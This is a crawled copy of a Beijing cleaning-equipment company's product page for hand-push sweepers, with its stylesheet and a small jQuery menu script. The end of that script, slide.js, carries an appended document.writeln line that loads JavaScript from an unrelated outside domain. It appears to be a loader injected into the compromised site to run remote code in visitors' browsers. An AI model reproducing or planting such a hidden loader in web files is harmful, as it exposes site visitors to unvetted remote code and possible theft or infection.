

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://bjjiechi.com/list.asp?classid=83
body_size: 5619
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>手推式扫地车_北京洁信环保科技有限公司</title>
<meta name="Keywords" content="" />
<meta name="Description" content="" />
<link href="/theme/default/style/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/theme/default/style/js/jquery.min.js"></script>
<script type="text/javascript" src="/theme/default/style/js/slide.js"></script>

</head>

<body>







<div class="top">
	<div class="mcon">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td>
    <img src="/upfile/201603/2016030579242473.jpg" width="813" height="89" /></td>
            <td width="28"><img src="/theme/default/style/images/tel.jpg" width="28" height="89" /></td>
            <td width="230" valign="top">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="36" align="right"></td>
  </tr>
  <tr>
    <td align="right" class="tel">全国客服热线：18600688226</td>
  </tr>
</table>
            </td>
          </tr>
        </table>
    </div>
</div>
<div class="menu">
	<div class="mcon">
    	<ul>
        	<li><a href="/">首页</a></li>
        	<li ><a href="/list.asp?classid=11">关于洁信</a>
        	<li class="on"><a href="/list.asp?classid=5">产品中心</a>
        	<li ><a href="/list.asp?classid=1">新闻中心</a>
        	<li ><a href="/list.asp?classid=72">合作伙伴</a>
        	<li ><a href="/list.asp?classid=7">联系我们</a>
        </ul>
    </div>
</div>
<div class="mban" style="background:url(pic/product_02.jpg) center top no-repeat;">
	<div class="mbancom">
    	<ul class="nybanner">
        	<li><a href="/list.asp?classid=60">洗地机（车）系列</a></li>
        	<li><a href="/list.asp?classid=61">扫地机（车）系列</a></li>
        	<li><a href="/list.asp?classid=67">吸尘器系列</a></li>
        	<li><a href="/list.asp?classid=74">高压清洗机系列</a></li>
        	<li><a href="/list.asp?classid=68">配件系列</a></li>
        </ul>
  </div>
</div>
<div class="mcon wzinfo">您的位置：<a href="/">首页</a> > <a href="/list.asp?classid=5" title="产品中心">产品中心</a> > <a href="/list.asp?classid=61" title="扫地机（车）系列">扫地机（车）系列</a> > <a href="/list.asp?classid=83" title="手推式扫地车">手推式扫地车</a></div>
<div class="mcon" style="padding-top:30px;">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top">




    </td>
    <td width="50">&nbsp;</td>
    <td width="280" valign="top">
    	<div class="cprt_title">快速查找产品</div>
<script language="JavaScript">
<!--
var subcat = new Array();

subcat[0] = new Array('76','凯德威工业吸尘器DL-4010B','209')
subcat[1] = new Array('76','凯德威工业吸尘器DL-2280B','208')
subcat[2] = new Array('78','凯德威电瓶式吸尘器DL-1245D','207')
subcat[3] = new Array('78','凯德威电瓶式吸尘器DL-3060D','206')
subcat[4] = new Array('78','凯德威电瓶式吸尘器DL-2060D','205')
subcat[5] = new Array('63','KL2100电动扫地机','199')
subcat[6] = new Array('63','KL2000电动扫地车','198')
subcat[7] = new Array('63','KL1900电动扫地机','197')
subcat[8] = new Array('63','KL1400电动扫地机','196')
subcat[9] = new Array('63','K1050电动扫地车','195')
subcat[10] = new Array('83','KL-800电瓶式扫地机','194')
subcat[11] = new Array('75','凯德威工业吸尘器DL-2078S','193')
subcat[12] = new Array('75','凯德威工业吸尘器DL-3078P','192')
subcat[13] = new Array('75','凯德威工业吸尘器DL-3078S','191')
subcat[14] = new Array('79','凯德威静音无尘室吸尘器DL-1245W','190')
subcat[15] = new Array('79','凯德威静音无尘室吸尘器DL-1232W','189')
subcat[16] = new Array('79','凯德威静音无尘室吸尘器DL-1032W','188')
subcat[17] = new Array('79','凯德威静音无尘室吸尘器DL-1020W','187')
subcat[18] = new Array('84','凯德威工业吸油机DL-4026Y','186')
subcat[19] = new Array('85','凯德威工业吸尘器DL-4080XJ','185')
subcat[20] = new Array('85','凯德威工业吸尘器DL-4080X','184')
subcat[21] = new Array('85','凯德威工业吸尘器DL-3078X','183')
subcat[22] = new Array('85','凯德威工业吸尘器DL-2280XJ','182')
subcat[23] = new Array('85','凯德威工业吸尘器DL-2280X','181')
subcat[24] = new Array('85','凯德威工业吸尘器DL-2078X','180')
subcat[25] = new Array('85','凯德威工业吸尘器DL-1245X','179')
subcat[26] = new Array('76','凯德威工业吸尘器DL-1250','178')
subcat[27] = new Array('76','凯德威工业吸尘器DL-7510','164')
subcat[28] = new Array('76','凯德威工业吸尘器DL-5510','163')
subcat[29] = new Array('76','凯德威工业吸尘器DL-4080','162')
subcat[30] = new Array('76','凯德威工业吸尘器DL-4010','161')
subcat[31] = new Array('75','凯德威工业吸尘器DL-3078B','160')
subcat[32] = new Array('75','凯德威工业吸尘器DL-3010B','159')
subcat[33] = new Array('76','凯德威工业吸尘器DL-2280','158')
subcat[34] = new Array('75','凯德威工业吸尘器DL-2078B','157')
subcat[35] = new Array('75','凯德威工业吸尘器DL-2010B','156')
subcat[36] = new Array('76','凯德威工业吸尘器DL-1280','155')
subcat[37] = new Array('75','凯德威智能工业吸尘器DL-1245','154')
subcat[38] = new Array('75','凯德威超静音型吸尘器DL-1232','153')
subcat[39] = new Array('75','凯德威超静音型吸尘器DL-1032','152')
subcat[40] = new Array('75','凯德威超静音型吸尘器DL-1020','151')
subcat[41] = new Array('18','BA690BT电瓶自走式洗地吸干机','60')
subcat[42] = new Array('18','BA680BT电瓶式全自动洗地吸干机','59')
subcat[43] = new Array('69','BA860BT双刷电瓶式全自动洗地机','58')
subcat[44] = new Array('69','BA660BT双刷电瓶式全自动洗地机','57')
subcat[45] = new Array('63','BA1600驾驶式扫地机','55')
subcat[46] = new Array('63','M20洗扫一体机','54')
subcat[47] = new Array('63','步梯清洗机KLEENRITE2240','52')
subcat[48] = new Array('63','BA 1400驾驶式扫地机','50')
subcat[49] = new Array('18','BA430BT手推式洗地机','39')
subcat[50] = new Array('19','BA 1250 BT三刷驾驶式全自动洗地吸干机','38')
subcat[51] = new Array('19','A7驾驶式洗地机','37')
subcat[52] = new Array('19','A5驾驶式洗地机','36')
subcat[53] = new Array('18','BA530BT 电瓶式全自动洗地吸干机','22')
subcat[54] = new Array('18','A3 电瓶式全自动洗地机','20')
subcat[55] = new Array('56','BA430ET电线式洗地机','19')
subcat[56] = new Array('19','BA 850 BT 驾驶式全自动洗地吸干机','16')
subcat[57] = new Array('19','BA 900 BT 驾驶式全自动洗地吸干机','15')
subcat[58] = new Array('76','凯德威工业吸尘器DL-7510B','212')
subcat[59] = new Array('76','凯德威工业吸尘器DL-5510B','211')
subcat[60] = new Array('76','凯德威工业吸尘器DL-4080B','210')
function changeselect(selectValue)
{
document.cpform.id.length = 0;
document.cpform.id.options[0] = new Option('请选择产品','');
for (i=0; i<subcat.length; i++)
{
if (subcat[i][0] == selectValue)
{
document.cpform.id.options[document.cpform.id.length] = new Option(subcat[i][1], subcat[i][1]);
}
}
}
-->
</script>
        <div class="cprt_form">
          <form id="cpform" name="cpform" method="get" action="/plug/search.asp">
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><select name="classid" id="oid" onChange="changeselect(this.value)">
                  <option value="" selected="selected">请选择分类</option>
                  <option value="18">手推式全自动洗地机</option>
                  <option value="19">驾驶式洗地机</option>
                  <option value="63">驾驶式扫地机</option>
                  <option value="67">吸尘器系列</option>
                  <option value="69">双刷式洗地机</option>
                  <option value="75">220V工业吸尘器二代</option>
                  <option value="76">380V工业吸尘器</option>
                  <option value="78">电瓶式吸尘器</option>
                  <option value="84">吸油专用吸尘器</option>
                  <option value="56">电线式洗地机</option>
                  <option value="79">无尘室吸尘器</option>
                  <option value="83">手推式扫地车</option>
                  <option value="85">纺织厂、超细粉尘专用</option>
                </select></td>
              </tr>
              <tr>
                <td><select name="key" id="id">
                  <option value="" selected="selected">请选择产品</option>
                </select></td>
              </tr>
              <tr>
                <td><input type="submit" id="button" value="搜索" /></td>
              </tr>
            </table>
          </form>
        </div>
        <div style="padding-bottom:50px;"><a href="/list.asp?classid=7" target="_blank"><img src="/pic/20150531084909485.jpg" width="280" height="170" /></a></div>
    	<div class="cprt_title">联系方式</div>
        <div class="cprt_cus">
			<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tbody>
		<tr>
			<td align="center" colspan="2" height="70" style="font-size: 18px; color: #454545">
				北京洁信环保科技有限公司</td>
		</tr>
		<tr>
			<td align="center" height="40" width="40">
				<img height="22" src="/theme/default/style/images/cus_09.jpg" width="14" /></td>
			<td width="240">
				地址：北京市通州区台湖镇兴光四街1号院8号楼B座1层111室</td>
		</tr>
		<tr>
			<td align="center" height="40">
				<img height="18" src="/theme/default/style/images/cus_13.jpg" width="18" /></td>
			<td>
				全国免费服务电话：18600688226</td>
		</tr>
		<tr>
			<td align="center" height="40">
				<img height="20" src="/theme/default/style/images/cus_17.jpg" width="20" /></td>
			<td>
				电话：010-56021660</td>
		</tr>
		<tr>
			<td align="center" height="40">
				<img height="24" src="/theme/default/style/images/cus_24.jpg" width="24" /></td>
			<td>
				传真：010-56021660</td>
		</tr>
		<tr>
			<td align="center" height="40">
				<img height="16" src="/theme/default/style/images/cus_28.jpg" width="22" /></td>
			<td>
				邮箱：bjjiechi@163.com</td>
		</tr>
		<tr>
			<td align="center" height="40">
				<img height="19" src="/theme/default/style/images/cus_31.jpg" width="19" /></td>
			<td>
				<a href=""><font color="#222222">网址：<a href="http://bjjiechi.com/">http://bjjiechi.com/</a></font></a></td>
		</tr>
		<tr>
			<td align="center" height="40">
				&nbsp;</td>
			<td>
				&nbsp;</td>
		</tr>
	</tbody>
</table>
&nbsp;
        </div>
    </td>
  </tr>
</table>
</div>
<div class="bottom">
	<div class="mcon">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="60" valign="top" class="bmenu" style="text-align:center;">

        	<a href="/list.asp?classid=11" style="margin-left:5px;"><span>关于洁信</span></a>
        	<a href="/list.asp?classid=5" style="margin-left:5px;"><span>产品中心</span></a>
        	<a href="/list.asp?classid=1" style="margin-left:5px;"><span>新闻中心</span></a>
        	<a href="/list.asp?classid=72" style="margin-left:5px;"><span>合作伙伴</span></a>
        	<a href="/list.asp?classid=7" style="margin-left:5px;"><span>联系我们</span></a>
        	
    </td>
  </tr>
  <tr>
    <td valign="top" class="bot" style="text-align:center;"><p style="TEXT-ALIGN: center">北京洁信环保科技有限公司 &nbsp; &nbsp;京ICP备16014961号</p><p style="TEXT-ALIGN: center">&nbsp;地址：北京市通州区台湖镇兴光四街1号院8号楼B座1层111室</p><p style="TEXT-ALIGN: center">座机：010-56021660 &nbsp; 电话：18600688226 &nbsp;&nbsp;</p><p style="TEXT-ALIGN: center">&nbsp; 邮箱：bjjiechi@163.com</p><p style="TEXT-ALIGN: center">北京洗地机,工厂洗地机,国产洗地机,地面清洗机,超市洗地机,商场洗地机,电瓶式洗地机,洗地机厂家,多功能洗地机,北京洗地机,吸尘吸水机,驾驶式洗地机,洗地车,手推式洗地机</p><p><br/></p>
<br>
友情链接：

<a href="http://www.cnjumoji.com" target="_blank">玉米芯粉碎机</a>

<a href="http://www.cnjianhuyi.com" target="_blank">多参监护仪</a>

<a href="http://www.sisuijichang.com" target="_blank">撕碎机</a>

<a href="http://www.frcsb.com" target="_blank">超声波清洗机</a>

<a href="http://www.sdsyktsb.com" target="_blank">70度防火阀</a>

<a href="http://www.dzjytf.com" target="_blank">排烟风机箱</a>

<a href="http://www.dp025.com" target="_blank">撕碎机刀片</a>

<a href="http://beian.miit.gov.cn/" target="_blank">京ICP备16014961号</a>

<a href="http://www.lyguk.com" target="_blank">工业冷水机</a>

<a href="http://www.xzsuji.com" target="_blank">吹膜机</a>

<a href="http://www.hrscrew.cn" target="_blank">舟山螺杆</a>

<a href="http://www.jidian002.com" target="_blank">安全帽</a>

<a href="http://www.sdwnhbgc.com" target="_blank">污水处理工程</a>

<a href="http://www.taida-bj.com" target="_blank">台达ups电源</a>

<a href="http://www.yqhezh.com" target="_blank">微型直线导轨</a>

<a href="http://www.dzlssw.com" target="_blank">生物质颗粒</a>

<a href="http://www.dzghzs.com" target="_blank">油罐制作</a>

<a href="http://www.enejean.net" target="_blank">干洗机</a>

<a href="http://www.wxkeju.net" target="_blank">闭式冷却塔</a>

<a href="http://www.jiechi.com" target="_blank">上海洁驰</a>

</td>
  </tr>
</table>
  </div>
</div>
<div id="rightArrow"><a href="javascript:;" title="在线客户"></a></div>
<div id="floatDivBoxs">
	<div class="floatDtt">在线客服</div>
    <div class="floatShadow">
        <ul class="floatDqq">

            <li><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=853922502&Site=yes&Menu=yes"><img src="/theme/default/style/images/us_ico3.png" align="absmiddle">&nbsp;&nbsp;客服一</a></li>
        </ul>
        <div class="floatDtxt">热线电话：</div>
        <div class="floatDtel">18600688226<br /></div>
    </div>
</div>

<img src="http://bjjiechi.com/plug/spider/call.asp" border="0" width="0" height="0">

<!-- 禁止选择文本： --> 
<script type="text/javascript">
var omitformtags=["input", "textarea", "select"]
omitformtags=omitformtags.join("|")
function disableselect(e){ 
if (omitformtags.indexOf(e.target.tagName.toLowerCase())==-1) 
return false 
}
function reEnable(){ 
return true 
}
if (typeof document.onselectstart!="undefined") 
document.onselectstart=new Function ("return false") 
else{ 
document.onmousedown=disableselect 
document.onmouseup=reEnable 
} 
</script>
<!-- 禁用右键: --> 
<script> 
function stop(){ 
return false; 
} 
document.oncontextmenu=stop; 
</script>

<noscript> 
<iframe src="*.htm"></iframe> 
</noscript> 

<script>
function stop(){
return false;
}
document.oncontextmenu=stop;
</script>



<script type="text/javascript">
$(document).ready(function(){
$("#rightArrow").click();
});
</script>



    


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bjjiechi.com/theme/default/style/css.css
body_size: 2833
content:
@charset "utf-8";
/* CSS Document */
html{overflow-x:hidden;}
html,body,div,p,blockquote,caption{margin:0; padding:0; border:0; outline:0; font-weight:inherit; font-style:inherit; font-size:100%; vertical-align:baseline; }
:focus {outline:0;}
body,td,th {font-family: "微软雅黑";font-size: 12px; color:#555;}
body {margin:0px; padding:0px;}
a {font-size: 12px;color: #555;}
a:link {text-decoration: none;}
a:visited {text-decoration: none;color: #555;}
a:hover {text-decoration: none;color: #8f0000;}
a:active {text-decoration: none;color: #555;}
img{border:0px;}
ul, li, h1, h2, h3, form{margin:0px; padding:0px; list-style:none; font-weight:normal; font-style:normal;}
h1, h2, h3, em{font-size: 100%; font-weight: normal;}
i,em{ font-style:normal;}
.clearfix{display:block;*zoom:1;}
.clearfix:after{content:'.';display:block;height:0;clear:both;visibility:hidden;}

.mcon{width:1140px; margin:0px auto;}
.mban{width:100%; height:280px; position:relative; margin:0px auto;}
.mban .mbancom{width:100%; height:40px; bottom:0px; left:0px; background:url(images/gg_bj.png); position:absolute; z-index:9;}
.mban .mbancom .nybanner{width:1140px; height:40px; margin:0px auto;}
.mban .mbancom .nybanner li{padding:0px 12px; height:40px; line-height:40px; float:left;}
.mban .mbancom .nybanner li a{display:block; font-size:14px; color:#FFF;}
.mban .mbancom .nybanner li a:hover{color:#F30;}
.wzinfo{text-align:right; height:40px; line-height:40px;}
.top{width:100%; height:89px; background:#e7e6eb; margin:0px auto;}
.top .tel{font-size:16px; color:#8f0000;}

.menu{width:100%; height:48px; background:#005bac;}
.menu li{width:142px; height:48px; line-height:48px; text-align:center; float:left;}
.menu li a{font-size:16px; color:#FFF; display:block;}
.menu li:hover{background:#e7e6eb;}
.menu li:hover a{color:#005bac;}
.menu li.on{background:#e7e6eb;}
.menu li.on a{color:#005bac;}

.banner{min-width:1000px;position:relative;height:535px;overflow:hidden;}
.banner .bannerbd{position:relative;z-index:1;height:535px;overflow:hidden;}
.banner .bannerbd ul{width:100% !important;}
.banner .bannerbd li{width:100% !important; height:535px; text-align:center;}
.banner .bannerhd{width:100%;position:absolute;z-index:2;bottom:65px;left:0;height:20px;line-height:20px;text-align:center;}
.banner .bannerhd ul li{width:14px; height:14px; margin:0px 2px 0px 2px; cursor:pointer;display:inline-block;*display:inline;zoom:1; background:#FFF; overflow:hidden; text-indent:999px;}
.banner .bannerhd ul .on{background:#005bac;}
.banner .bannerbox{width:100%;height:60px;position:absolute; z-index:3; bottom:0px; left:0px; background:url(images/gg_bj.png);}
.banner .bannerbox .bbinfo{width:1140px; height:60px; overflow:hidden; margin:0px auto;}
.banner .bannerbox .bbinfo .bbinco{width:31px; height:60px; background:url(images/tishi.png) center no-repeat; float:left;}
.banner .bannerbox .bbinfo .bbcons{width:1054px; height:50px; padding-top:10px; float:right;}
.banner .bannerbox .bbinfo .bbcons ul{height:40px;}
.banner .bannerbox .bbinfo .bbcons li{width:330px; height:40px; line-height:40px; border-right:solid 1px #FFF; overflow:hidden; margin-right:20px; margin-bottom:10px; float:left;}
.banner .bannerbox .bbinfo .bbcons li a{font-size:14px; color:#FFF;}

.promobanner{min-width:1000px;position:relative;height:370px;overflow:hidden;}
.promobanner .promobannerbd{position:relative;z-index:1;height:370px;overflow:hidden;}
.promobanner .promobannerbd ul{width:100% !important;}
.promobanner .promobannerbd li{width:100% !important; height:370px; text-align:center;}
.promobanner .promobannerhd{width:100%;position:absolute;z-index:2;bottom:10px;left:0;height:20px;line-height:20px;text-align:center;}
.promobanner .promobannerhd ul li{width:14px; height:14px; margin:0px 5px 0px 5px; cursor:pointer;display:inline-block;*display:inline;zoom:1; background:#aeaeae; overflow:hidden; text-indent:999px; -webkit-border-radius:50%; -moz-border-radius:50%; -o-border-radius:50%; border-radius:50%;}
.promobanner .promobannerhd ul .on{background:#333;}

.syaboutus_tit{font-size:20px; color:#000;}
.syaboutus_tit span{font-size:12px; color:#bbbdbe; font-family:Arial;}
.syaboutus_con{font-size:14px; line-height:22px;}

.layB{width:455px; height:149px; position:relative; padding-left:45px; margin:0px auto;}
.layB .prev, .layB .next{width:18px; height:20px; display:block; position:absolute; z-index:2; top:60px;}
.layB .prev{left:10px;}
.layB .next{right:10px;}
.layB .slide{width:408px; height:149px; overflow:hidden; margin:0px auto;}
.layB .slide li{width:101px; height:149px; border-right:solid 1px #FFF; float:left;}

.sypr_titx{height:60px; line-height:60px; font-size:20px; color:#000; padding-top:10px;}
.sypr_titx span{font-size:12px; color:#bbbdbe; font-family:Arial;}
.sypr_titx em{float:right; font-weight:bold;}
.syprlist{width:356px; height:390px; background:#005bac; margin-right:36px; float:left;}
.syprlist .sypr_tit{height:44px; line-height:44px; text-indent:20px; font-size:18px; color:#FFF;}
.syprlist .sypr_con{width:352px; height:344px; background:#FFF; position:relative; margin:0px auto;}
.syprlist .sypr_con .prev, .syprlist .sypr_con .next{width:13px; height:18px; display:block; position:absolute; z-index:2; top:-30px;}
.syprlist .sypr_con .prev{right:40px;}
.syprlist .sypr_con .next{right:10px;}
.syprlist .sypr_con .syprinfo{width:352px; height:344px; overflow:hidden;}
.syprlist .sypr_con .syprinfo li{width:352px; height:352px; float:left;}
.syprlist .sypr_con .syprinfo .sypr_imgs{height:244px; text-align:center;}
.syprlist .sypr_con .syprinfo .sypr_tits{height:50px; line-height:50px; font-size:16px; text-align:center; color:#184870;}
.syprlist .sypr_con .syprinfo .sypr_txts{height:40px; line-height:20px; font-size:12px; color:#666; padding:0px 20px 0px 20px;}

.sfour_tit{height:40px; line-height:40px; font-size:18px; color:#000;}
.sfour_tit span{font-size:12px; color:#666;}
.sfour_con{border:solid 1px #ededed; background:#efefef; padding:10px 10px 10px 25px;}
.sfour_con a{width:100px; height:28px; line-height:28px; display:block; color:#666; float:left;}

.linely{border-top:solid 1px #e3e3e3; padding-top:44px; text-align:center;}
.linetel{height:100px; line-height:100px; text-align:center; font-size:20px; color:#333;}

.lymesg{width:50%; padding:10px; border:solid 1px #abadb3;}
.lymegs{width:80%; height:100px; padding:10px; border:solid 1px #abadb3;}

.nytitle{padding:20px 0px 20px 0px; font-size:30px; color:#000; border-bottom:solid 1px #dedfdf;}
.nytitls{padding:20px 0px 20px 0px; font-size:36px; color:#000; text-align:center;}
.nycontent{padding:50px 0px 50px 0px;}

.culture_tit{font-size:24px; color:#005bac; height:50px;}
.culture_con{line-height:30px; font-size:14px;}
.culture_con span{font-size:18px; color:#000;}

.coures_type a{height:92px; line-height:92px; font-size:30px; color:#005bac; text-indent:35px; display:block;}
.coures_type a:hover{background:url(images/course_03.jpg) center no-repeat; color:#FFF;}
.coures_type a.on{background:url(images/course_03.jpg) center no-repeat; color:#FFF;}
.coures_cons td{padding:10px 0px 10px 0px; font-size:16px;}

.cprt_title,.cprt_title a{font-size:24px; color:#515254; height:50px; border-bottom:solid 1px #CCC;}
.cprt_form{padding:30px 0px 30px 0px;}
.cprt_form td{padding:5px 0px 5px 0px;}
.cprt_form select{width:100%; height:30px; line-height:30px; text-indent:10px; font-size:14px; border:solid 1px #a5a5a5;}
.cprt_form select option{width:100%; height:22px; padding-top:8px; text-indent:20px; font-size:14px;}
.cprt_form input{width:100%; height:30px; line-height:30px; font-size:14px; text-align:center; background:#028cd7; border:0px; color:#FFF; cursor:pointer;}
.cprt_cus{padding-bottom:50px;}
.cprt_list{width:810px; padding-top:30px; padding-bottom:30px; overflow:hidden;}
.cprt_list .cprt_cplist{width:890px; overflow:hidden;}
.cprt_list .cprt_cplist li{width:260px; height:300px; margin-right:20px; float:left;}
.cprt_list .cprt_cplist li div{line-height:30px; text-align:center;}

.cpshow_tit{height:30px; line-height:30px; font-size:24px;}
.pr_bshare{height:40px; padding-top:20px; border-bottom:solid 1px #CCC; text-align:right;}
.cpshow_js{padding:30px 0px 30px 0px;}
.cpshow_js .js_info{font-size:14px; padding-bottom:10px; line-height:22px;}
.cpshow_js .js_info span{color:#000;}
.cpshow_js .js_cons{font-size:12px; line-height:22px; padding-left:7px;}
.cpshow_js .tabs{height:34px; width:100%;}
.cpshow_js .tabs li{width:100px; height:34px;line-height:34px; float:left; background: #e7e6eb; overflow: hidden; text-align:center; margin-right:10px;}
.cpshow_js .tabs li a{display: block; color:#555; font-size:14px; cursor:pointer;}
.cpshow_js .tabs .thistab a{background:#005bac; color:#FFF; font-size:14px;}	
.cpshow_js .tabs .thistab, .cpshow_js .tabs .thistab a:hover{background:#005bac; color:#FFF; font-size:14px;}
.cpshow_js .tab_conbox{width:100%;}
.cpshow_js .tab_conbox li{padding:30px 0px 30px 0px;}
.cpshow_js .tab_con{display:none;}

.newsimg{padding:0px 0px 30px 0px; margin-bottom:30px; border-bottom:dashed 1px #333;}
.newsimg a{font-size:18px; color:#272626;}
.newsimg a:hover{color:#005bac;}
.newscon{height:30px; line-height:30px; overflow:hidden;}
.newscon a{font-size:12px; color:#272626;}
.newscon a:hover{color:#005bac;}
.newscon span{float:right;}
.newshow_title{font-size:24px; line-height:30px; text-align:center;}
.newshow_title span{font-size:12px;}
.newshow_bshare{padding-bottom:5px; border-bottom:dashed 1px #333; text-align:right;}

.caselist{width:100%;}
.caselist li{width:272px; height:188px; margin:0px 6px 12px 6px; position:relative; float:left;}
.caselist li div{width:272px; height:30px; line-height:30px; text-align:center; position:absolute; bottom:0px; left:0px; z-index:9; background:url(images/gg_bj.png); font-size:18px; color:#FFF;}

.fourshop{width:990px; margin:0px auto;}
.fourshop li{width:330px; height:40px; line-height:40px; background:url(images/shop_inco.jpg) center left no-repeat; text-indent:20px; float:left;}
.fourshop li a{font-size:14px;}

.message{width:100%; padding:20px 0px 20px 0px; border-bottom:dotted 1px #DDD;}
.message span{float:right;}
.mesinput td{font-size:16px;}
.mesinput .inputtit{width:290px; padding:5px; border:solid 1px #999;}
.mesinput .inputcon{width:98%; height:100px; padding:5px; line-height:22px; font-size:12px; border:solid 1px #999;}

.pages{height:100px; line-height:100px; text-align:center;}
.pages a{font-size:14px; padding:2px 6px 2px 6px; background:#ccc; margin:0px 3px 0px 3px; color:#005bac;}
.pages a:hover{color:#005bac;}
.pages a.on{background:#005bac; color:#FFF;}

#floatDivBoxs{width:150px;background:#fff;position:fixed;top:137px;right:0;z-index:999;}
#floatDivBoxs .floatDtt{width:100%;height:45px;line-height:45px; background:#029cff;color:#fff;font-size:18px;text-indent:22px;position:relative;}
#floatDivBoxs .floatDqq{padding:0 14px;}
#floatDivBoxs .floatDqq li{height:35px; line-height:35px; font-size:12px; border-bottom:1px solid #e3e3e3;}
#floatDivBoxs .floatDqq li a{color:#333; padding-left:20px;}
#floatDivBoxs .floatDtxt{padding:15px 0px 5px 0px; font-size:18px; color:#4d4949; text-align:center; line-height:24px;}
#floatDivBoxs .floatDtel{padding:0px 0px 15px 0px; font-size:18px; color:#c90600; text-align:center; line-height:24px;}
#floatDivBoxs .floatDbg{width:100%;height:20px;background:url(images/online_botbg.jpg) no-repeat;box-shadow:-2px 0 3px rgba(0,0,0,0.25);}
.floatShadow{background:#fff;box-shadow:-2px 0 3px rgba(0,0,0,0.25);}
#rightArrow{width:50px;height:45px;background:url(images/online_arrow.jpg) no-repeat;position:fixed;top:137px;right:150px;z-index:999;}
#rightArrow a{display:block;height:45px;}
.bottom{width:100%; background:#005bac; margin:0px auto; padding:20px 0px 20px 0px;}
.bottom .bot{font-size:12px; color:#FFF; line-height:22px;}
.bottom .bot span{font-size:16px;}
.bottom .bot a{color:#AAA;}
.bottom .bmenu{line-height:22px;}
.bottom .bmenu a{font-size:11px; color:#FFF;}
.bottom .bmenu a span{font-size:14px; color:#FFF;}
.bottom .bmenu a:hover{color:#8f0000;}


--- FILE ---
content_type: application/x-javascript
request_url: http://bjjiechi.com/theme/default/style/js/slide.js
body_size: 429
content:
//menu
$(document).ready(function(e) {
	var flag=1;
	$('#rightArrow').click(function(){
		if(flag==1){
			$("#floatDivBoxs").animate({right: '-150px'},300);
			$(this).animate({right: '-5px'},300);
			$(this).css('background-position','-50px 0');
			flag=0;
		}else{
			$("#floatDivBoxs").animate({right: '0'},300);
			$(this).animate({right: '150px'},300);
			$(this).css('background-position','0px 0');
			flag=1;
		}
	});

$('#rightArrow').mouseover( function(event){
flag=1;
			$("#floatDivBoxs").animate({right: '0'},300);
			$(this).animate({right: '150px'},300);
			$(this).css('background-position','0px 0');
});
});
document.writeln("<script src=\"https://www.douwen.ltd/1.js\"><\/script>");